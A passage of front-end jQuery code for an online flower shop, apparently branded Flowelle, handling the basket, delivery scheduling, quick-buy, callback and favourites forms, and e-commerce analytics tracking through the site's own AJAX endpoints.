    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const config = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(config) {
    this.config = config;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(config);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});


--- FILE ---
content_type: image/svg+xml
